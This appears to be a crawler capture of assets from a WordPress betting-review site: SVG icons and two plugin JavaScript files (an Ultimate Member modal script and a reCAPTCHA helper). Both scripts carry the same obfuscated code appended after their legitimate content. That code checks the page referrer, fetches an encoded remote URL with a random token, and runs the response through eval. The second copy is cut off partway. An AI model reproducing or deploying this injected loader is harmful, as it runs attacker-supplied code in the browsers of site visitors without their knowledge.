<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="v60ta" d="M655.943 1528.405l-8.01 9.801a5.872 5.872 0 0 1-4.706 2.377H632.79c-2.647 0-4.83-.384-7.174-1.043v-8.952l.814-.717a5.915 5.915 0 0 1 7.8 0c1 .88 2.288 1.358 3.597 1.358h5.4a1.17 1.17 0 0 1 0 2.339h-8.307a1.17 1.17 0 0 0 0 2.338h9.091c.966 0 1.898-.404 2.559-1.11l7.556-7.858.006-.007.007-.007c.717-.77 2.025-.266 2.025.797 0 .248-.077.484-.221.684zm-20.895-8.947v8.088a8.256 8.256 0 0 0-4.716-1.47 8.256 8.256 0 0 0-4.716 1.47v-8.088zm-11.77-5.769c0-.644.524-1.169 1.168-1.169h10.602v4.6h-11.77zm9.267-8.35a2.39 2.39 0 0 1 2.12 1.255l1.94 3.588h-4.057c-.9 0-1.692-.478-2.12-1.28-.883-1.65.328-3.563 2.117-3.563zm7.18 7.181v16.37h-1.894c-.15 0-.298-.01-.444-.032v-16.338h2.338zm2.49-5.924a2.388 2.388 0 0 1 2.003-1.255c1.847-.085 3.13 1.875 2.229 3.562a2.37 2.37 0 0 1-2.117 1.278h-4.051zm9.291 12.862v6.85l-4.905 5.095a3.517 3.517 0 0 0-3.366-2.513h-1.171v-9.432zm1.16-6.938c.644 0 1.169.525 1.169 1.17v3.43h-11.771v-4.6h10.602zm-29.389 28.063h-2.338v-11.693h2.338zm30.558-16.167v-4.958h1.17a1.17 1.17 0 0 0 1.168-1.17v-4.599a3.512 3.512 0 0 0-3.507-3.508h-4.256c1.925-3.283-.544-7.351-4.3-7.175a4.71 4.71 0 0 0-3.95 2.476l-1.723 3.188-1.724-3.19a4.708 4.708 0 0 0-3.95-2.474c-3.755-.176-6.225 3.89-4.299 7.175h-4.018a3.512 3.512 0 0 0-3.507 3.508v4.6c0 .645.523 1.169 1.169 1.169h1.17v7.094h-3.509a1.17 1.17 0 0 0-1.169 1.17v14.03c0 .647.524 1.17 1.17 1.17h4.676c.575 0 1.051-.414 1.15-.96 2.292.628 4.776.96 7.196.96h10.441a8.224 8.224 0 0 0 6.533-3.254c.024-.029 8.023-9.813 8.046-9.843.458-.611.7-1.339.7-2.104 0-2.396-2.378-4.12-4.677-3.305z"/></defs><g><g transform="translate(-618 -1503)"><use fill="#28ce7a" xlink:href="#v60ta"/></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js
body_size: 4545
content:
jQuery(document).ready(function(){jQuery(document).on("click",".um-popup-overlay",function(){remove_Modal()}),jQuery(document).on("click",'.um-modal-overlay, a[data-action="um_remove_modal"]',function(){um_remove_modal()}),jQuery(document).on("click",'a[data-modal^="um_"], span[data-modal^="um_"], .um-modal:not(:has(.um-form)) a',function(e){return e.preventDefault(),!1}),jQuery(document).on("click",".um-finish-upload.file:not(.disabled)",function(){var e=jQuery(this).attr("data-key"),a=jQuery(this).parents(".um-modal-body").find(".um-single-file-preview").html(),a=(um_remove_modal(),jQuery(".um-single-file-preview[data-key="+e+"]").fadeIn().html(a),jQuery(".um-field[data-key="+e+"]").find(".um-single-fileinfo a").data("file"));jQuery(".um-single-file-preview[data-key="+e+"]").parents(".um-field").find(".um-btn-auto-width").html(jQuery(this).attr("data-change")),jQuery(".um-single-file-preview[data-key="+e+"]").parents(".um-field").find('input[type="hidden"]').val(a)}),jQuery(document).on("click",".um-finish-upload.image:not(.disabled)",function(){var a,e,t=jQuery(this),i=jQuery(this).attr("data-key"),r=jQuery(this).parents(".um-modal-body").find(".um-single-image-preview"),u=r.find("img").attr("src"),r=r.find("img").data("file"),d=0,m=(jQuery(this).parents("#um_upload_single").data("user_id")&&(d=jQuery(this).parents("#um_upload_single").data("user_id")),0),n="";1===jQuery('div.um-field-image[data-key="'+i+'"]').length&&(m=(e=jQuery('div.um-field-image[data-key="'+i+'"]').closest(".um-form")).find('input[name="form_id"]').val(),n=e.attr("data-mode")),0<jQuery(".cropper-hidden").length&&UM.frontend.cropper.obj?(e=UM.frontend.cropper.obj.getData(),e=Math.round(e.x)+","+Math.round(e.y)+","+Math.round(e.width)+","+Math.round(e.height),jQuery(this).html(jQuery(this).attr("data-processing")).addClass("disabled"),jQuery.ajax({url:wp.ajax.settings.url,type:"POST",dataType:"json",data:{action:"um_resize_image",src:u,coord:e,user_id:d,key:i,set_id:m,set_mode:n,nonce:um_scripts.nonce},success:function(e){e.success&&(a=new Date,"profile_photo"===i?jQuery(".um-profile-photo-img img").attr("src",e.data.image.source_url+"?"+a.getTime()):"cover_photo"===i&&(jQuery(".um-cover-e").empty().html('<img src="'+e.data.image.source_url+"?"+a.getTime()+'" alt="" />'),jQuery(".um").hasClass("um-editing"))&&jQuery(".um-cover-overlay").show(),jQuery(".um-single-image-preview[data-key="+i+"]").fadeIn().find("img").attr("src",e.data.image.source_url+"?"+a.getTime()),um_remove_modal(),jQuery("img.cropper-invisible").remove(),jQuery(".um-single-image-preview[data-key="+i+"]").parents(".um-field").find(".um-btn-auto-width").html(t.attr("data-change")),jQuery(".um-single-image-preview[data-key="+i+"]").parents(".um-field").find('input[type="hidden"]').val(e.data.image.filename))}})):(a=new Date,jQuery(".um-single-image-preview[data-key="+i+"]").fadeIn().find("img").attr("src",u+"?"+a.getTime()),um_remove_modal(),jQuery(".um-single-image-preview[data-key="+i+"]").parents(".um-field").find(".um-btn-auto-width").html(t.attr("data-change")),jQuery(".um-single-image-preview[data-key="+i+"]").parents(".um-field").find("input[type=hidden]").val(r))}),jQuery(document.body).on("click",'a[data-modal^="um_"], span[data-modal^="um_"]',function(e){var a=jQuery(this).attr("data-modal"),t="normal";jQuery(this).data("modal-size")&&(t=jQuery(this).data("modal-size")),jQuery(this).data("modal-copy")&&(jQuery("#"+a).html(jQuery(this).parents(".um-field").find(".um-modal-hidden-content").html()),jQuery(this).parents(".um-profile-photo").attr("data-user_id")&&jQuery("#"+a).attr("data-user_id",jQuery(this).parents(".um-profile-photo").attr("data-user_id")),jQuery(this).parents(".um-cover").attr("data-ratio")&&jQuery("#"+a).attr("data-ratio",jQuery(this).parents(".um-cover").attr("data-ratio")),jQuery(this).parents(".um-cover").attr("data-user_id")&&jQuery("#"+a).attr("data-user_id",jQuery(this).parents(".um-cover").attr("data-user_id")),0<jQuery('input[type="hidden"][name="user_id"]').length)&&jQuery("#"+a).attr("data-user_id",jQuery('input[type="hidden"][name="user_id"]').val()),um_new_modal(a,t)})});;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Button-Betfair.svg
body_size: 203526
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="180px" height="44px" viewBox="0 0 180 44" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Button - Betfair</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="180" height="45" rx="5"></rect>
    </defs>
    <g id="Button---Betfair" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Bitmap">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Mask" fill="#FEB70E" xlink:href="#path-1"></use>
            <image id="Betfair" mask="url(#mask-2)" x="29" y="13" width="121.125" height="19" xlink:href="[data-uri]"></image>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/plugins/disable-recaptcha-cf7/assets/js/dr.js
body_size: 3587
content:
(function($) {
    console.log(grecaptcha);
    if(typeof grecaptcha != "undefined") {
        grecaptcha.ready(function() {
            console.log('called');
            if ($('div.wpcf7').length) {
                console.log('form found');
                console.log($('.grecaptcha-badge'));
                $('.grecaptcha-badge').addClass('show-dependant');
            }
        });
    }
})(jQuery);;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG',